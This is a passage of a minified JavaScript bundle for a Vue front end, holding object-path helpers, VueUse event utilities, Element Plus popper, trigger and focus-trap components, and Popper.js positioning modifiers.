o=e[t];r[o[0]]=o[1]}return r}function vs(e){return e==null}function rO(e){return e===void 0}function oO(e,t,n,r){if(!Fo(e))return e;t=jo(t,e);for(var o=-1,i=t.length,s=i-1,a=e;a!=null&&++o<i;){var l=gs(t[o]),c=n;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(o!=s){var f=a[l];c=r?r(f,l,a):void 0,c===void 0&&(c=Fo(f)?f:Mc(t[o+1])?[]:{})}ny(a,l,c),a=a[l]}return e}function iO(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var s=t[r],a=Yy(e,s);n(a,s)&&oO(i,jo(s,e),a)}return i}function sO(e,t){return iO(e,t,function(n,r){return nO(e,r)})}var aO=Xy(function(e,t){return e==null?{}:sO(e,t)});const lO=aO,Kc=e=>typeof e=="boolean",Bo=e=>typeof e=="number",xr=e=>typeof Element>"u"?!1:e instanceof Element;var cO=Object.defineProperty,uO=Object.defineProperties,fO=Object.getOwnPropertyDescriptors,Wc=Object.getOwnPropertySymbols,dO=Object.prototype.hasOwnProperty,pO=Object.prototype.propertyIsEnumerable,qc=(e,t,n)=>t in e?cO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,hO=(e,t)=>{for(var n in t||(t={}))dO.call(t,n)&&qc(e,n,t[n]);if(Wc)for(var n of Wc(t))pO.call(t,n)&&qc(e,n,t[n]);return e},mO=(e,t)=>uO(e,fO(t));function gO(e,t){var n;const r=ol();return vv(()=>{r.value=e()},mO(hO({},t),{flush:(n=t==null?void 0:t.flush)!=null?n:"sync"})),uo(r)}var zc;const Xe=typeof window<"u",_O=e=>typeof e=="string",Gc=()=>{},vO=Xe&&((zc=window==null?void 0:window.navigator)==null?void 0:zc.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function Yc(e){return typeof e=="function"?e():A(e)}function EO(e){return e}function Qc(e){return Fa()?(u_(e),!0):!1}function On(e){var t;const n=Yc(e);return(t=n==null?void 0:n.$el)!=null?t:n}const Jc=Xe?window:void 0;function Es(...e){let t,n,r,o;if(_O(e[0])||Array.isArray(e[0])?([n,r,o]=e,t=Jc):[t,n,r,o]=e,!t)return Gc;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],s=()=>{i.forEach(f=>f()),i.length=0},a=(f,u,p,_)=>(f.addEventListener(u,p,_),()=>f.removeEventListener(u,p,_)),l=me(()=>[On(t),Yc(o)],([f,u])=>{s(),f&&i.push(...n.flatMap(p=>r.map(_=>a(f,p,_,u))))},{immediate:!0,flush:"post"}),c=()=>{l(),s()};return Qc(c),c}let Zc=!1;function bO(e,t,n={}){const{window:r=Jc,ignore:o=[],capture:i=!0,detectIframe:s=!1}=n;if(!r)return;vO&&!Zc&&(Zc=!0,Array.from(r.document.body.children).forEach(p=>p.addEventListener("click",Gc)));let a=!0;const l=p=>o.some(_=>{if(typeof _=="string")return Array.from(r.document.querySelectorAll(_)).some(v=>v===p.target||p.composedPath().includes(v));{const v=On(_);return v&&(p.target===v||p.composedPath().includes(v))}}),f=[Es(r,"click",p=>{const _=On(e);if(!(!_||_===p.target||p.composedPath().includes(_))){if(p.detail===0&&(a=!l(p)),!a){a=!0;return}t(p)}},{passive:!0,capture:i}),Es(r,"pointerdown",p=>{const _=On(e);_&&(a=!p.composedPath().includes(_)&&!l(p))},{passive:!0}),s&&Es(r,"blur",p=>{var _;const v=On(e);((_=r.document.activeElement)==null?void 0:_.tagName)==="IFRAME"&&!(v!=null&&v.contains(r.document.activeElement))&&t(p)})].filter(Boolean);return()=>f.forEach(p=>p())}const Xc=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},eu="__vueuse_ssr_handlers__";Xc[eu]=Xc[eu]||{};var tu;(function(e){e.UP="UP",e.RIGHT="RIGHT",e.DOWN="DOWN",e.LEFT="LEFT",e.NONE="NONE"})(tu||(tu={}));var yO=Object.defineProperty,nu=Object.getOwnPropertySymbols,OO=Object.prototype.hasOwnProperty,TO=Object.prototype.propertyIsEnumerable,ru=(e,t,n)=>t in e?yO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,wO=(e,t)=>{for(var n in t||(t={}))OO.call(t,n)&&ru(e,n,t[n]);if(nu)for(var n of nu(t))TO.call(t,n)&&ru(e,n,t[n]);return e};wO({linear:EO},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});class NO extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function Uo(e,t){if({}.NODE_ENV!=="production"){const n=de(e)?new NO(`[${e}] ${t}`):e;console.warn(n)}}const ou={current:0},iu=le(0),CO=2e3,su=Symbol("elZIndexContextKey"),SO=Symbol("zIndexContextKey"),AO=e=>{const t=Bn()?Ae(su,ou):ou,n=e||(Bn()?Ae(SO,void 0):void 0),r=te(()=>{const s=A(n);return Bo(s)?s:CO}),o=te(()=>r.value+iu.value),i=()=>(t.current++,iu.value=t.current,o.value);return!Xe&&!Ae(su)&&Uo("ZIndexInjection",`Looks like you are using server rendering, you must provide a z-index provider to ensure the hydration process to be succeed
usage: app.provide(ZINDEX_INJECTION_KEY, { current: 0 })`),{initialZIndex:r,currentZIndex:o,nextZIndex:i}},au="__epPropKey",he=e=>e,xO=e=>ne(e)&&!!e[au],bs=(e,t)=>{if(!ne(e)||xO(e))return e;const{values:n,required:r,default:o,type:i,validator:s}=e,l={type:i,required:!!r,validator:n||s?c=>{let f=!1,u=[];if(n&&(u=Array.from(n),X(e,"default")&&u.push(o),f||(f=u.includes(c))),s&&(f||(f=s(c))),!f&&u.length>0){const p=[...new Set(u)].map(_=>JSON.stringify(_)).join(", ");C(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${p}], got value ${JSON.stringify(c)}.`)}return f}:void 0,[au]:!0};return X(e,"default")&&(l.default=o),l},et=e=>_s(Object.entries(e).map(([t,n])=>[t,bs(n,t)]));var Tt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};const ys=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(t??{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},DO=et({ariaLabel:String,ariaOrientation:{type:String,values:["horizontal","vertical","undefined"]},ariaControls:String}),lu=e=>lO(DO,e),cu=Symbol("formItemContextKey"),Os={prefix:Math.floor(Math.random()*1e4),current:0},IO=Symbol("elIdInjection"),uu=()=>Bn()?Ae(IO,Os):Os,PO=e=>{const t=uu();!Xe&&t===Os&&Uo("IdInjection",`Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed
usage: app.provide(ID_INJECTION_KEY, {
  prefix: number,
  current: number,
})`);const n=ls();return gO(()=>A(e)||`${n.value}-id-${t.prefix}-${t.current++}`)},Ts=Symbol("popper"),fu=Symbol("popperContent"),du=et({role:{type:String,values:["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],default:"tooltip"}}),$O=Ne({...Ne({name:"ElPopper",inheritAttrs:!1}),props:du,setup(e,{expose:t}){const n=e,r=le(),o=le(),i=le(),s=le(),a=te(()=>n.role),l={triggerRef:r,popperInstanceRef:o,contentRef:i,referenceRef:s,role:a};return t(l),dn(Ts,l),(c,f)=>dt(c.$slots,"default")}});var RO=Tt($O,[["__file","popper.vue"]]);const pu=et({arrowOffset:{type:Number,default:5}}),FO=Ne({...Ne({name:"ElPopperArrow",inheritAttrs:!1}),props:pu,setup(e,{expose:t}){const n=e,r=Nr("popper"),{arrowOffset:o,arrowRef:i,arrowStyle:s}=Ae(fu,void 0);return me(()=>n.arrowOffset,a=>{o.value=a}),ft(()=>{i.value=void 0}),t({arrowRef:i}),(a,l)=>(re(),Ie("span",{ref_key:"arrowRef",ref:i,class:_t(A(r).e("arrow")),style:$n(A(s)),"data-popper-arrow":""},null,6))}});var MO=Tt(FO,[["__file","arrow.vue"]]);const hu=et({virtualRef:{type:he(Object)},virtualTriggering:Boolean,onMouseenter:{type:he(Function)},onMouseleave:{type:he(Function)},onClick:{type:he(Function)},onKeydown:{type:he(Function)},onFocus:{type:he(Function)},onBlur:{type:he(Function)},onContextmenu:{type:he(Function)},id:String,open:Boolean}),mu=Symbol("elForwardRef"),VO=e=>{dn(mu,{setForwardRef:n=>{e.value=n}})},LO=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}}),gu=e=>{if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.tabIndex<0||e.hasAttribute("disabled")||e.getAttribute("aria-disabled")==="true")return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!=="ignore";case"INPUT":return!(e.type==="hidden"||e.type==="file");case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},ws="ElOnlyChild",jO=Ne({name:ws,setup(e,{slots:t,attrs:n}){var r;const o=Ae(mu),i=LO((r=o==null?void 0:o.setForwardRef)!=null?r:ve);return()=>{var s;const a=(s=t.default)==null?void 0:s.call(t,n);if(!a)return null;if(a.length>1)return Uo(ws,"requires exact only one valid child."),null;const l=_u(a);return l?Sl(Qe(l,n),[[i]]):(Uo(ws,"no valid child node found"),null)}}});function _u(e){if(!e)return null;const t=e;for(const n of t){if(ne(n))switch(n.type){case Te:continue;case Ln:case"svg":return vu(n);case Me:return _u(n.children);default:return n}return vu(n)}return null}function vu(e){const t=Nr("only-child");return ce("span",{class:t.e("content")},[e])}const BO=Ne({...Ne({name:"ElPopperTrigger",inheritAttrs:!1}),props:hu,setup(e,{expose:t}){const n=e,{role:r,triggerRef:o}=Ae(Ts,void 0);VO(o);const i=te(()=>a.value?n.id:void 0),s=te(()=>{if(r&&r.value==="tooltip")return n.open&&n.id?n.id:void 0}),a=te(()=>{if(r&&r.value!=="tooltip")return r.value}),l=te(()=>a.value?`${n.open}`:void 0);let c;const f=["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"];return bt(()=>{me(()=>n.virtualRef,u=>{u&&(o.value=On(u))},{immediate:!0}),me(o,(u,p)=>{c==null||c(),c=void 0,xr(u)&&(f.forEach(_=>{var v;const h=n[_];h&&(u.addEventListener(_.slice(2).toLowerCase(),h),(v=p==null?void 0:p.removeEventListener)==null||v.call(p,_.slice(2).toLowerCase(),h))}),gu(u)&&(c=me([i,s,a,l],_=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((v,h)=>{vs(_[h])?u.removeAttribute(v):u.setAttribute(v,_[h])})},{immediate:!0}))),xr(p)&&gu(p)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(_=>p.removeAttribute(_))},{immediate:!0})}),ft(()=>{if(c==null||c(),c=void 0,o.value&&xr(o.value)){const u=o.value;f.forEach(p=>{const _=n[p];_&&u.removeEventListener(p.slice(2).toLowerCase(),_)}),o.value=void 0}}),t({triggerRef:o}),(u,p)=>u.virtualTriggering?Je("v-if",!0):(re(),Pe(A(jO),Po({key:0},u.$attrs,{"aria-controls":A(i),"aria-describedby":A(s),"aria-expanded":A(l),"aria-haspopup":A(a)}),{default:ze(()=>[dt(u.$slots,"default")]),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var UO=Tt(BO,[["__file","trigger.vue"]]);const Ns="focus-trap.focus-after-trapped",Cs="focus-trap.focus-after-released",kO="focus-trap.focusout-prevented",Eu={cancelable:!0,bubbles:!1},HO={cancelable:!0,bubbles:!1},bu="focusAfterTrapped",yu="focusAfterReleased",KO=Symbol("elFocusTrap"),Ss=le(),ko=le(0),As=le(0);let Ho=0;const Ou=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0||r===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t},Tu=(e,t)=>{for(const n of e)if(!WO(n,t))return n},WO=(e,t)=>{if({}.NODE_ENV==="test")return!1;if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1},qO=e=>{const t=Ou(e),n=Tu(t,e),r=Tu(t.reverse(),e);return[n,r]},zO=e=>e instanceof HTMLInputElement&&"select"in e,Kt=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),As.value=window.performance.now(),e!==n&&zO(e)&&t&&e.select()}};function wu(e,t){const n=[...e],r=e.indexOf(t);return r!==-1&&n.splice(r,1),n}const GO=()=>{let e=[];return{push:r=>{const o=e[0];o&&r!==o&&o.pause(),e=wu(e,r),e.unshift(r)},remove:r=>{var o,i;e=wu(e,r),(i=(o=e[0])==null?void 0:o.resume)==null||i.call(o)}}},YO=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(Kt(r,t),document.activeElement!==n)return},Nu=GO(),QO=()=>ko.value>As.value,Ko=()=>{Ss.value="pointer",ko.value=window.performance.now()},Cu=()=>{Ss.value="keyboard",ko.value=window.performance.now()},JO=()=>(bt(()=>{Ho===0&&(document.addEventListener("mousedown",Ko),document.addEventListener("touchstart",Ko),document.addEventListener("keydown",Cu)),Ho++}),ft(()=>{Ho--,Ho<=0&&(document.removeEventListener("mousedown",Ko),document.removeEventListener("touchstart",Ko),document.removeEventListener("keydown",Cu))}),{focusReason:Ss,lastUserFocusTimestamp:ko,lastAutomatedFocusTimestamp:As}),Wo=e=>new CustomEvent(kO,{...HO,detail:e}),Dr={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"};let Kn=[];const Su=e=>{e.code===Dr.esc&&Kn.forEach(t=>t(e))},ZO=e=>{bt(()=>{Kn.length===0&&document.addEventListener("keydown",Su),Xe&&Kn.push(e)}),ft(()=>{Kn=Kn.filter(t=>t!==e),Kn.length===0&&Xe&&document.removeEventListener("keydown",Su)})},XO=Ne({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[bu,yu,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=le();let r,o;const{focusReason:i}=JO();ZO(v=>{e.trapped&&!s.paused&&t("release-requested",v)});const s={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},a=v=>{if(!e.loop&&!e.trapped||s.paused)return;const{code:h,altKey:E,ctrlKey:m,metaKey:R,currentTarget:$,shiftKey:x}=v,{loop:y}=e,H=h===Dr.tab&&!E&&!m&&!R,F=document.activeElement;if(H&&F){const D=$,[j,k]=qO(D);if(j&&k){if(!x&&F===k){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(j,!0))}else if(x&&[j,D].includes(F)){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(k,!0))}}else if(F===D){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||v.preventDefault()}}};dn(KO,{focusTrapRef:n,onKeydown:a}),me(()=>e.focusTrapEl,v=>{v&&(n.value=v)},{immediate:!0}),me([n],([v],[h])=>{v&&(v.addEventListener("keydown",a),v.addEventListener("focusin",f),v.addEventListener("focusout",u)),h&&(h.removeEventListener("keydown",a),h.removeEventListener("focusin",f),h.removeEventListener("focusout",u))});const l=v=>{t(bu,v)},c=v=>t(yu,v),f=v=>{const h=A(n);if(!h)return;const E=v.target,m=v.relatedTarget,R=E&&h.contains(E);e.trapped||m&&h.contains(m)||(r=m),R&&t("focusin",v),!s.paused&&e.trapped&&(R?o=E:Kt(o,!0))},u=v=>{const h=A(n);if(!(s.paused||!h))if(e.trapped){const E=v.relatedTarget;!vs(E)&&!h.contains(E)&&setTimeout(()=>{if(!s.paused&&e.trapped){const m=Wo({focusReason:i.value});t("focusout-prevented",m),m.defaultPrevented||Kt(o,!0)}},0)}else{const E=v.target;E&&h.contains(E)||t("focusout",v)}};async function p(){await Ni();const v=A(n);if(v){Nu.push(s);const h=v.contains(document.activeElement)?r:document.activeElement;if(r=h,!v.contains(h)){const m=new Event(Ns,Eu);v.addEventListener(Ns,l),v.dispatchEvent(m),m.defaultPrevented||Ni(()=>{let R=e.focusStartEl;de(R)||(Kt(R),document.activeElement!==R&&(R="first")),R==="first"&&YO(Ou(v),!0),(document.activeElement===h||R==="container")&&Kt(v)})}}}function _(){const v=A(n);if(v){v.removeEventListener(Ns,l);const h=new CustomEvent(Cs,{...Eu,detail:{focusReason:i.value}});v.addEventListener(Cs,c),v.dispatchEvent(h),!h.defaultPrevented&&(i.value=="keyboard"||!QO()||v.contains(document.activeElement))&&Kt(r??document.body),v.removeEventListener(Cs,c),Nu.remove(s)}}return bt(()=>{e.trapped&&p(),me(()=>e.trapped,v=>{v?p():_()})}),ft(()=>{e.trapped&&_(),n.value&&(n.value.removeEventListener("keydown",a),n.value.removeEventListener("focusin",f),n.value.removeEventListener("focusout",u),n.value=void 0)}),{onKeydown:a}}});function eT(e,t,n,r,o,i){return dt(e.$slots,"default",{handleKeydown:e.onKeydown})}var tT=Tt(XO,[["render",eT],["__file","focus-trap.vue"]]),Ve="top",He="bottom",Ke="right",Le="left",xs="auto",Ir=[Ve,He,Ke,Le],Wn="start",Pr="end",nT="clippingParents",Au="viewport",$r="popper",rT="reference",xu=Ir.reduce(function(e,t){return e.concat([t+"-"+Wn,t+"-"+Pr])},[]),Ds=[].concat(Ir,[xs]).reduce(function(e,t){return e.concat([t,t+"-"+Wn,t+"-"+Pr])},[]),oT="beforeRead",iT="read",sT="afterRead",aT="beforeMain",lT="main",cT="afterMain",uT="beforeWrite",fT="write",dT="afterWrite",pT=[oT,iT,sT,aT,lT,cT,uT,fT,dT];function ht(e){return e?(e.nodeName||"").toLowerCase():null}function tt(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function qn(e){var t=tt(e).Element;return e instanceof t||e instanceof Element}function We(e){var t=tt(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Is(e){if(typeof ShadowRoot>"u")return!1;var t=tt(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function hT(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},i=t.elements[n];!We(i)||!ht(i)||(Object.assign(i.style,r),Object.keys(o).forEach(function(s){var a=o[s];a===!1?i.removeAttribute(s):i.setAttribute(s,a===!0?"":a)}))})}function mT(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],i=t.attributes[r]||{},s=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),a=s.reduce(function(l,c){return l[c]="",l},{});!We(o)||!ht(o)||(Object.assign(o.style,a),Object.keys(i).forEach(function(l){o.removeAttribute(l)}))})}}var Du={name:"applyStyles",enabled:!0,phase:"write",fn:hT,effect:mT,requires:["computeStyles"]};function mt(e){return e.split("-")[0]}var Tn=Math.max,qo=Math.min,zn=Math.round;function Gn(e,t){t===void 0&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(We(e)&&t){var i=e.offsetHeight,s=e.offsetWidth;s>0&&(r=zn(n.width)/s||1),i>0&&(o=zn(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function Ps(e){var t=Gn(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Iu(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Is(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function wt(e){return tt(e).getComputedStyle(e)}function gT(e){return["table","td","th"].indexOf(ht(e))>=0}function Wt(e){return((qn(e)?e.ownerDocument:e.document)||window.document).documentElement}function zo(e){return ht(e)==="html"?e:e.assignedSlot||e.parentNode||(Is(e)?e.host:null)||Wt(e)}function Pu(e){return!We(e)||wt(e).position==="fixed"?null:e.offsetParent}function _T(e){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,n=navigator.userAgent.indexOf("Trident")!==-1;if(n&&We(e)){var r=wt(e);if(r.position==="fixed")return null}var o=zo(e);for(Is(o)&&(o=o.host);We(o)&&["html","body"].indexOf(ht(o))<0;){var i=wt(o);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return o;o=o.parentNode}return null}function Rr(e){for(var t=tt(e),n=Pu(e);n&&gT(n)&&wt(n).position==="static";)n=Pu(n);return n&&(ht(n)==="html"||ht(n)==="body"&&wt(n).position==="static")?t:n||_T(e)||t}function $s(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Fr(e,t,n){return Tn(e,qo(t,n))}function vT(e,t,n){var r=Fr(e,t,n);return r>n?n:r}function $u(){return{top:0,right:0,bottom:0,left:0}}function Ru(e){return Object.assign({},$u(),e)}function Fu(e,t){return t.reduce(function(n,r){return n[r]=e,n},{})}var ET=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,Ru(typeof e!="number"?e:Fu(e,Ir))};function bT(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,s=n.modifiersData.popperOffsets,a=mt(n.placement),l=$s(a),c=[Le,Ke].indexOf(a)>=0,f=c?"height":"width";if(!(!i||!s)){var u=ET(o.padding,n),p=Ps(i),_=l==="y"?Ve:Le,v=l==="y"?He:Ke,h=n.rects.reference[f]+n.rects.reference[l]-s[l]-n.rects.popper[f],E=s[l]-n.rects.reference[l],m=Rr(i),R=m?l==="y"?m.clientHeight||0:m.clientWidth||0:0,$=h/2-E/2,x=u[_],y=R-p[f]-u[v],H=R/2-p[f]/2+$,F=Fr(x,H,y),D=l;n.modifiersData[r]=(t={},t[D]=F,t.centerOffset=F-H,t)}}function yT(e){var t=e.state,n=e.options,r=n.element,o=r===void 0?"[data-popper-arrow]":r;o!=null&&(typeof o=="string"&&(o=t.elements.popper.querySelector(o),!o)||!Iu(t.elements.popper,o)||(t.elements.arrow=o))}var OT={name:"arrow",enabled:!0,phase:"main",fn:bT,effect:yT,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Yn(e){return e.split("-")[1]}var TT={top:"auto",right:"auto",bottom:"auto",left:"auto"};function wT(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:zn(t*o)/o||0,y:zn(n*o)/o||0}}function Mu(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,s=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,f=e.roundOffsets,u=e.isFixed,p=s.x,_=p===void 0?0:p,v=s.y,h=v===void 0?0:v,E=typeof f=="function"?f({x:_,y:h}):{x:_,y:h};_=E.x,h=E.y;var m=s.hasOwnProperty("x"),R=s.hasOwnProperty("y"),$=Le,x=Ve,y=window;if(c){var H=Rr(n),F="clientHeight",D="clientWidth";if(H===tt(n)&&(H=Wt(n),wt(H).position!=="static"&&a==="absolute"&&(F="scrollHeight",D="scrollWidth")),H=H,o===Ve||(o===Le||o===Ke)&&i===Pr){x=He;var j=u&&H===y&&y.visualViewport?y.visualViewport.height:H[F];h-=j-r.height,h*=l?1:-1}if(o===Le||(o===Ve||o===He)&&i===Pr){$=Ke;var k=u&&H===y&&y.visualViewport?y.visualViewport.width:H[D];_-=k-r.width,_*=l?1:-1}}var V=Object.assign({position:a},c&&TT),w=f===!0?wT({x:_,y:h}):{x:_,y:h};if(_=w.x,h=w.y,l){var Y;return Object.assign({},V,(Y={},Y[x]=R?"0":"",Y[$]=m?"0":"",Y.transform=(y.devicePixelRatio||1)<=1?"translate("+_+"px, "+h+"px)":"translate3d("+_+"px, "+h+"px, 0)",Y))}return Object.assign({},V,(t={},t[x]=R?h+"px":"",t[$]=m?_+"px":"",t.transform="",t))}function NT(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,i=n.adaptive,s=i===void 0?!0:i,a=n.roundOffsets,l=a===void 0?!0:a,c={placement:mt(t.placement),variation:Yn(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,Mu(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,Mu(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Vu={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:NT,data:{}},Go={passive:!0};function CT(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=o===void 0?!0:o,s=r.resize,a=s===void 0?!0:s,l=tt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach(function(f){f.addEventListener("scroll",n.update,Go)}),a&&l.addEventListener("resize",n.update,Go),function(){i&&c.forEach(function(f){f.removeEventListener("scroll",n.update,Go)}),a&&l.removeEventListener("resize",n.update,Go)}}var Lu={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:CT,data:{}},ST={left:"right",right:"left",bottom:"top",top:"bottom"};function Yo(e){return e.replace(/left|right|bottom|top/g,function(t){return ST[t]})}var AT={start:"end",end:"start"};function ju(e){return e.replace(/start|end/g,function(t){return AT[t]})}function Rs(e){var t=tt(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function Fs(e){return Gn(Wt(e)).left+Rs(e).scrollLeft}function xT(e){var t=tt(e),n=Wt(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,s=0,a=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=r.offsetLeft,a=r.offsetTop)),{width:o,height:i,x:s+Fs(e),y:a}}function DT(e){var t,n=Wt(e),r=Rs(e),o=(t=e.ownerDocument)==null?void 0:t.body,i=Tn(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Tn(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+Fs(e),l=-r.scrollTop;return wt(o||n).direction==="rtl"&&(a+=Tn(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:l}}function Ms(e){var t=wt(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function Bu(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:We(e)&&Ms(e)?e:Bu(zo(e))}function Mr(e,t){var n;t===void 0&&(t=[]);var r=Bu(e),o=r===((n=e.ownerDocument)==null?void 0:n.body),i=tt(r),s=o?[i].concat(i.visualViewport||[],Ms(r)?r:[]):r,a=t.concat(s);return o?a:a.concat(Mr(zo(s)))}function Vs(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function IT(e){var t=Gn(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function Uu(e,t){return t===Au?Vs(xT(e)):qn(t)?IT(t):Vs(DT(Wt(e)))}function PT(e){var t=Mr(zo(e)),n=["absolute","fixed"].indexOf(wt(e).position)>=0,r=n&&We(e)?Rr(e):e;return qn(r)?t.filter(function(o){return qn(o)&&Iu(o,r)&&ht(o)!=="body"}):[]}function $T(e,t,n){var r=t==="clippingParents"?PT(e):[].concat(t),o=[].concat(r,[n]),i=o[0],s=o.reduce(function(a,l){var c=Uu(e,l);return a.top=Tn(c.top,a.top),a.right=qo(c.right,a.right),a.bottom=qo(c.bottom,a.bottom),a.left=Tn(c.left,a.left),a},Uu(e,i));return 